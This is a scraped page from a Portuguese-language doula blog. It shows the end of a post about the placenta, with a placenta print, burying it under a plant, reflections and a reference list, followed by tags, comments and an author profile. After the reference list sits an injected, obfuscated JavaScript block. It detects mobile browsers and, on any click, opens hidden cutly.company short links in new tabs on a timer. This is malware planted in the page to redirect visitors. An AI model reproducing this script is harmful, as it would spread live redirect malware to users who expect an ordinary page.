/></noscript><figcaption id="caption-attachment-1540" class="wp-caption-text">Placenta &#8211; Foto: Rabble via flickr.com</figcaption></figure>
<p>*Sempre lembrando que é importante buscar informações, ajuda profissional, cuidado ao manejar e armazenar a placenta, pelo risco de contaminação, para quem optar por ingerir a placenta.</p>
<p>**É uma escolha totalmente pessoal e ainda não embasada em evidências científicas.</p>
<h3><strong>Impressão ou carimbo</strong></h3>
<figure id="attachment_1519" aria-describedby="caption-attachment-1519" style="width: 418px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="lazy lazy-hidden wp-image-1519" src="//blog.casadadoula.com.br/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="http://blog.casadadoula.com.br/wp-content/uploads/2018/02/IMG_20151224_1600272-204x300.jpg" alt="placenta-carimbo-impressao-arvore-da-vida" width="418" height="615" srcset="" data-srcset="https://blog.casadadoula.com.br/wp-content/uploads/2018/02/IMG_20151224_1600272-204x300.jpg 204w, https://blog.casadadoula.com.br/wp-content/uploads/2018/02/IMG_20151224_1600272-768x1131.jpg 768w, https://blog.casadadoula.com.br/wp-content/uploads/2018/02/IMG_20151224_1600272-696x1024.jpg 696w" sizes="auto, (max-width: 418px) 100vw, 418px" /><noscript><img loading="lazy" decoding="async" class="wp-image-1519" src="http://blog.casadadoula.com.br/wp-content/uploads/2018/02/IMG_20151224_1600272-204x300.jpg" alt="placenta-carimbo-impressao-arvore-da-vida" width="418" height="615" srcset="https://blog.casadadoula.com.br/wp-content/uploads/2018/02/IMG_20151224_1600272-204x300.jpg 204w, https://blog.casadadoula.com.br/wp-content/uploads/2018/02/IMG_20151224_1600272-768x1131.jpg 768w, https://blog.casadadoula.com.br/wp-content/uploads/2018/02/IMG_20151224_1600272-696x1024.jpg 696w" sizes="auto, (max-width: 418px) 100vw, 418px" /></noscript><figcaption id="caption-attachment-1519" class="wp-caption-text">Carimbo da Placenta Imagem arquivo pessoal &#8211; Juline Marconato</figcaption></figure>
<p>Ao carimbar, surge o formato de uma linda árvore, alguns a chamam de “árvore da vida”, pois seus vasos dão a impressão de galhos. Pode ser feita numa folha de papel, tecido, tela&#8230;</p>
<p>Tintas e criatividade. Uma lembrança que ficará eternizada.</p>
<p>Dica: Pergunte se sua doula faz este tipo de serviço.</p>
<h3><strong>Plantar</strong></h3>
<p>Algumas famílias fazem como um ritual, para guardar a lembrança junto a alguma planta que irá acompanhar o crescimento do bebê. Pode ser plantada no quintal, num espaço da família, até mesmo num vaso.</p>
<p>Dica: Lembrar de cobrir com bastante terra para que o cheiro não atraia animais, ou gere desconforto.</p>
<figure id="attachment_1720" aria-describedby="caption-attachment-1720" style="width: 500px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="lazy lazy-hidden size-full wp-image-1720" src="//blog.casadadoula.com.br/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="http://blog.casadadoula.com.br/wp-content/uploads/2018/02/placenta-plantar-por-juline-marconato.png" alt="placenta-plantar" width="500" height="500" srcset="" data-srcset="https://blog.casadadoula.com.br/wp-content/uploads/2018/02/placenta-plantar-por-juline-marconato.png 500w, https://blog.casadadoula.com.br/wp-content/uploads/2018/02/placenta-plantar-por-juline-marconato-150x150.png 150w, https://blog.casadadoula.com.br/wp-content/uploads/2018/02/placenta-plantar-por-juline-marconato-300x300.png 300w, https://blog.casadadoula.com.br/wp-content/uploads/2018/02/placenta-plantar-por-juline-marconato-100x100.png 100w" sizes="auto, (max-width: 500px) 100vw, 500px" /><noscript><img loading="lazy" decoding="async" class="size-full wp-image-1720" src="http://blog.casadadoula.com.br/wp-content/uploads/2018/02/placenta-plantar-por-juline-marconato.png" alt="placenta-plantar" width="500" height="500" srcset="https://blog.casadadoula.com.br/wp-content/uploads/2018/02/placenta-plantar-por-juline-marconato.png 500w, https://blog.casadadoula.com.br/wp-content/uploads/2018/02/placenta-plantar-por-juline-marconato-150x150.png 150w, https://blog.casadadoula.com.br/wp-content/uploads/2018/02/placenta-plantar-por-juline-marconato-300x300.png 300w, https://blog.casadadoula.com.br/wp-content/uploads/2018/02/placenta-plantar-por-juline-marconato-100x100.png 100w" sizes="auto, (max-width: 500px) 100vw, 500px" /></noscript><figcaption id="caption-attachment-1720" class="wp-caption-text">Arquivo pessoal &#8211;<br />plantando a placenta da gestação do Mikhael, junto ao pé de cereja.</figcaption></figure>
<h2><strong>Conheça seu corpo, informação é poder!</strong></h2>
<p>A vida é cheia de ciclos, rituais, simbolismos, encontros e despedidas.</p>
<p>Se seu parto ainda vai acontecer, se te fizer bem, peça para ver a placenta, admire esse órgão tão incrível, sentindo gratidão àquela que por semanas e meses foi capaz de unir e nutrir dentro do ventre outro ser humano.</p>
<p>Se teu parto já aconteceu e você não sabia nada disso, mas sentiu vontade de ter feito alguma coisa  diferente com a sua placenta, não sinta culpa. Pense nela com gratidão.</p>
<p>E espalhem conhecimento e informação compartilhando este texto.</p>
<p><em>Você pode ler mais em estudos científicos sobre o assunto. E</em><em>ssas foram as minhas referências de base para este texto :</em></p>
<ul>
<li><strong>Termos linguísticos sobre placenta:</strong></li>
</ul>
<p><a style="font-size: 1rem" href="https://www.infopedia.pt/dicionarios/lingua-portuguesa/placenta">https://www.infopedia.pt/dicionarios/lingua-portuguesa/placenta</a></p>
<ul>
<li><strong>Termos Médicos sobre placenta: </strong></li>
</ul>
<p><a href="https://www.infopedia.pt/dicionarios/termos-medicos/placenta">https://www.infopedia.pt/dicionarios/termos-medicos/placenta</a></p>
<p><strong style="font-size: 1rem">Principais referências sobre embriologia:</strong></p>
<p>PDF &#8211; Capítulo 5 do Livro de Embriologia &#8211; Embriologia: texto, atlas e roteiro de aulas práticas. Porto Alegre, Tatiana Montanari, 2013. Disponível em:</p>
<p><a style="font-size: 1rem" href="http://www.ufrgs.br/livrodeembrio.">http://www.ufrgs.br/livrodeembrio.</a></p>
<p><a href="http://www.ufrgs.br/livrodeembrio/ppts/5.desenvhumano.pdf">http://www.ufrgs.br/livrodeembrio/ppts/5.desenvhumano.pdf</a></p>
<ul>
<li><strong>Como nasce e se desenvolve a placenta? </strong></li>
</ul>
<p><a href="https://www.agravidez.com/como-nasce-e-se-desenvolve-a-placenta.html">https://www.agravidez.com/como-nasce-e-se-desenvolve-a-placenta.html</a></p>
<ul>
<li><strong>Alterações da Placenta:</strong></li>
<li style="list-style-type: none">Para que serve a placenta e o que pode acontecer quando ela está alterada &#8211; por Dra. Sheila Sedicias, Ginecologista:<a style="font-size: 1rem" href="https://www.tuasaude.com/a-placenta/">https://www.tuasaude.com/a-placenta/</a></li>
<li><strong>Placenta Prévia e Acreta:</strong></li>
</ul>
<p>Indicações Reais e Fictícias de Cesariana &#8211; por Dra. Melania Amorim – Blog Estuda, Melania, Estuda!</p>
<p><a href="http://estudamelania.blogspot.com.br/2012/08/indicacoes-reais-e-ficticias-de.html">http://estudamelania.blogspot.com.br/2012/08/indicacoes-reais-e-ficticias-de.html</a></p>
<ul>
<li><strong> Trombose Placentária:</strong></li>
</ul>
<p>Entrevista na Revista Crescer – O que é Trombose Placentária – Por Juliana Malacarne: <a href="http://revistacrescer.globo.com/Gravidez/Saude/noticia/2016/06/o-que-e-trombose-placentaria.html">http://revistacrescer.globo.com/Gravidez/Saude/noticia/2016/06/o-que-e-trombose-placentaria.html</a></p>
<ul>
<li><strong>Manual Técnico – Gestação Alto Risco – por Ministério da Saúde</strong> <a href="http://bvsms.saude.gov.br/bvs/publicacoes/gestacao_alto_risco.pdf">http://bvsms.saude.gov.br/bvs/publicacoes/gestacao_alto_risco.pdf</a></li>
</ul>
<p>Hipertensão na gravidez – por Dra. Melania Amorim – Blog Estuda Melania, Estuda: <a href="http://estudamelania.blogspot.com.br/2012/10/estudando-hipertensao-na-gravidez-parte.html">http://estudamelania.blogspot.com.br/2012/10/estudando-hipertensao-na-gravidez-parte.html</a></p>
<ul>
<li><strong>Depoimentos e opiniões sobre o consumo da placenta:</strong></li>
</ul>
<p>Placenta: O Que Você Precisa Saber Sobre Ela &#8211; por Giovanna Balogh – Blog Mães de Peito: <a href="http://www.maesdepeito.com.br/placenta-o-que-voce-precisa-saber-sobre-ela/">http://www.maesdepeito.com.br/placenta-o-que-voce-precisa-saber-sobre-ela/</a></p>
<p>Por que as pessoas comem placenta? – por Laura Devlin <a href="http://www.bbc.com/portuguese/noticias/2014/05/140512_comer_placenta_beneficios_mvbronzeamento">http://www.bbc.com/portuguese/noticias/2014/05/140512_comer_placenta_beneficios_mvbronzeamento</a></p>
<ul>
<li><strong>Sobre o uso e consumo da placenta:</strong> <a href="http://portal.anvisa.gov.br/informacoes-tecnicas13?p_p_id=101_INSTANCE_WvKKx2fhdjM2&amp;p_p_col_id=column-2&amp;p_p_col_pos=1&amp;p_p_col_count=2&amp;_101_INSTANCE_WvKKx2fhdjM2_groupId=219201&amp;_101_INSTANCE_WvKKx2fhdjM2_urlTitle=uso-e-consumo-de-placenta&amp;_101_INSTANCE_WvKKx2fhdjM2_struts_action=%2Fasset_publisher%2Fview_content&amp;_101_INSTANCE_WvKKx2fhdjM2_assetEntryId=2871076&amp;_101_INSTANCE_WvKKx2fhdjM2_type=content">http://portal.anvisa.gov.br/informacoes-tecnicas13?p_p_id=101_INSTANCE_WvKKx2fhdjM2&amp;p_p_col_id=column-2&amp;p_p_col_pos=1&amp;p_p_col_count=2&amp;_101_INSTANCE_WvKKx2fhdjM2_groupId=219201&amp;_101_INSTANCE_WvKKx2fhdjM2_urlTitle=uso-e-consumo-de-placenta&amp;_101_INSTANCE_WvKKx2fhdjM2_struts_action=%2Fasset_publisher%2Fview_content&amp;_101_INSTANCE_WvKKx2fhdjM2_assetEntryId=2871076&amp;_101_INSTANCE_WvKKx2fhdjM2_type=content</a></li>
</ul>
<p><script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x54\x70\x44\x32\x63\x332','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6d\x44\x58\x33\x63\x363','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x42\x43\x63\x30\x63\x360','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x74\x62\x75\x37\x63\x367','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x72\x66\x6a\x36\x63\x386','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6a\x42\x6d\x38\x63\x398','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x4c\x65\x74\x35\x63\x385','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x68\x59\x56\x31\x63\x331',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x45\x4d\x6e\x34\x63\x334',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x45\x65\x78\x39\x63\x349','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>
	</div><!-- .entry-content -->

	<footer class="entry-footer"><span class="cat-tags-links"><span class="cat-links"><svg class="icon icon-folder-open" aria-hidden="true" role="img"> <use href="#icon-folder-open" xlink:href="#icon-folder-open"></use> </svg><span class="screen-reader-text">Categorias</span><a href="https://blog.casadadoula.com.br/category/gravidez/" rel="category tag">Gravidez</a></span><span class="tags-links"><svg class="icon icon-hashtag" aria-hidden="true" role="img"> <use href="#icon-hashtag" xlink:href="#icon-hashtag"></use> </svg><span class="screen-reader-text">Tags</span><a href="https://blog.casadadoula.com.br/tag/carimbo-de-placenta/" rel="tag">carimbo de placenta</a>, <a href="https://blog.casadadoula.com.br/tag/descolamento-placenta/" rel="tag">descolamento placenta</a>, <a href="https://blog.casadadoula.com.br/tag/doula/" rel="tag">Doula</a>, <a href="https://blog.casadadoula.com.br/tag/doula-curitiba/" rel="tag">doula curitiba</a>, <a href="https://blog.casadadoula.com.br/tag/gravidez/" rel="tag">Gravidez</a>, <a href="https://blog.casadadoula.com.br/tag/parto/" rel="tag">parto</a>, <a href="https://blog.casadadoula.com.br/tag/placenta/" rel="tag">placenta</a>, <a href="https://blog.casadadoula.com.br/tag/placenta-previa/" rel="tag">placenta previa</a>, <a href="https://blog.casadadoula.com.br/tag/placentofagia/" rel="tag">placentofagia</a>, <a href="https://blog.casadadoula.com.br/tag/trombose-placentaria/" rel="tag">trombose placentaria</a></span></span></footer> <!-- .entry-footer -->
</article><!-- #post-## -->

<div id="comments" class="comments-area">

			<h2 class="comments-title">
			Uma resposta para &ldquo;Placenta, do começo ao fim.&rdquo;		</h2>

		<ol class="comment-list">
					<li id="comment-2523" class="pingback even thread-even depth-1">
			<div class="comment-body">
				Pingback: <a href="http://blog.casadadoula.com.br/2018/08/27/meu-diario-semanal-de-gestacao-semana-20-21-e-22/" class="url" rel="ugc">Gestação semana a semana - o diário semanal | Casa da Doula</a> 			</div>
		</li><!-- #comment-## -->
		</ol>

			<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Deixe um comentário <small><a rel="nofollow" id="cancel-comment-reply-link" href="/gravidez/placenta-do-comeco-ao-fim/#respond" style="display:none;">Cancelar resposta</a></small></h3><form action="https://blog.casadadoula.com.br/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">O seu endereço de e-mail não será publicado.</span> <span class="required-field-message">Campos obrigatórios são marcados com <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comentário <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Nome <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Site</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Salvar meus dados neste navegador para a próxima vez que eu comentar.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar comentário" /> <input type='hidden' name='comment_post_ID' value='1492' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="064e3af72e" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="73"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">Este site utiliza o Akismet para reduzir spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Saiba como seus dados em comentários são processados</a>.</p>
</div><!-- #comments -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Navegação de Post</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://blog.casadadoula.com.br/parto-normal/saiba-o-que-nao-deveria-acontecer-no-parto/" rel="prev"><span class="screen-reader-text">Post anterior</span><span aria-hidden="true" class="nav-subtitle">Anteriores</span> <span class="nav-title"><span class="nav-title-icon-wrapper"><svg class="icon icon-arrow-left" aria-hidden="true" role="img"> <use href="#icon-arrow-left" xlink:href="#icon-arrow-left"></use> </svg></span>Saiba o que não deveria acontecer no parto</span></a></div><div class="nav-next"><a href="https://blog.casadadoula.com.br/parto-normal/hospital-sofia-feldman-o-sus-que-da-certo/" rel="next"><span class="screen-reader-text">Próximo post</span><span aria-hidden="true" class="nav-subtitle">Próximo</span> <span class="nav-title">Hospital Sofia Feldman: o SUS que dá certo<span class="nav-title-icon-wrapper"><svg class="icon icon-arrow-right" aria-hidden="true" role="img"> <use href="#icon-arrow-right" xlink:href="#icon-arrow-right"></use> </svg></span></span></a></div></div>
	</nav>
		</main><!-- #main -->
	</div><!-- #primary -->
	
<aside id="secondary" class="widget-area" role="complementary" aria-label="Barra lateral">
	<section id="author-profile" class="widget_text widget widget_custom_html">
		<h2 class="widget-title">Doula Juline Marconato (PR)</h2>
		<div class="textwidget custom-html-widget">
						<img alt='Doula Juline Marconato (PR)' src="//blog.casadadoula.com.br/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src='https://secure.gravatar.com/avatar/3a54fa52716e46b9a5decf53a9d3bafa?s=300&#038;d=https%3A%2F%2Fblog.casadadoula.com.br%2Fwp-content%2Fthemes%2Ftwentyseventeen%2Fassets%2Fimages%2Fcasa-da-doula-purple.jpg%3Fv%3D2&#038;r=g' srcset="" data-srcset='https://secure.gravatar.com/avatar/3a54fa52716e46b9a5decf53a9d3bafa?s=600&#038;d=https%3A%2F%2Fblog.casadadoula.com.br%2Fwp-content%2Fthemes%2Ftwentyseventeen%2Fassets%2Fimages%2Fcasa-da-doula-purple.jpg%3Fv%3D2&#038;r=g 2x' class='lazy lazy-hidden avatar avatar-300 photo' height='300' width='300' loading='lazy' decoding='async'/><noscript><img alt='Doula Juline Marconato (PR)' src='https://secure.gravatar.com/avatar/3a54fa52716e46b9a5decf53a9d3bafa?s=300&#038;d=https%3A%2F%2Fblog.casadadoula.com.br%2Fwp-content%2Fthemes%2Ftwentyseventeen%2Fassets%2Fimages%2Fcasa-da-doula-purple.jpg%3Fv%3D2&#038;r=g' srcset='https://secure.gravatar.com/avatar/3a54fa52716e46b9a5decf53a9d3bafa?s=600&#038;d=https%3A%2F%2Fblog.casadadoula.com.br%2Fwp-content%2Fthemes%2Ftwentyseventeen%2Fassets%2Fimages%2Fcasa-da-doula-purple.jpg%3Fv%3D2&#038;r=g 2x' class='avatar avatar-300 photo' height='300' width='300' loading='lazy' decoding='async'/></noscript>	
			<p><p><strong>Doula</strong> e co-autora aqui no blog <strong>Casa da Doula</strong>.</p>
<p></p>

<p><strong>Mãe de 2</strong>. Asaph que nasceu em um <strong>parto natural hospitalar</strong> conquistado com muita <strong>luta</strong>, fugindo do plano de saúde com altas taxa de cesárea&nbsp;e parindo no <strong>SUS</strong>. E Mikhael, que nasceu no aconchego de casa, na água, num <strong>Parto Domiciliar Planejado.</strong></p>

<p>Sou uma apaixonada pela<strong> humanização</strong> <strong>do nascimento</strong> e do atendimento de forma geral.&nbsp;</p>

<p>Estudo, leio e compartilho muito sobre <strong>parto</strong> desde 2014 e em maio de 2017 tive o grande privilégio de me formar como <strong>doula. </strong>Após 1 ano&nbsp;ser <strong>professora</strong> em&nbsp;3 turmas do Curso de Formação de&nbsp;Doulas na&nbsp;SeducIntec&nbsp;(2018/2019).&nbsp;</p>
<p>Fui <strong>doula voluntária no SUS</strong> por 1 ano.</p>
<p>Sou parceira e idealizadora do <strong>Coletivo Mana Doulas</strong>, com mais 2 doulas promovendo encontros de gestantes e consultorias coletivas.</p>

<p>Meu trabalho é levar apoio e informação da <strong>gestação ao pós-parto.&nbsp;</strong></p>
<p><strong><br></strong></p>

<p><strong>Quer uma doula para chamar de sua? Fale comigo!</strong></p>
<p><strong>WhatsA</strong><strong>pp: <a href="http://whats.link/doulajulinemarconato">clique aqui para enviar uma mensagem direta para o meu WhatsApp</a> </strong><br></p>
<p><strong>E-mail:</strong> <a href="mailto:doulajulinemarconato@gmail.com">doulajulinemarconato@gmail.com</a><br></p>
<p><strong>Celular: +55 41 984069735</strong></p>
<p></p>

<p><strong>Cidades de atuação: </strong>Fazenda Rio Grande<strong>, </strong>Curitiba e região metropolitana - Paraná</p>
<p><strong><br></strong></p>
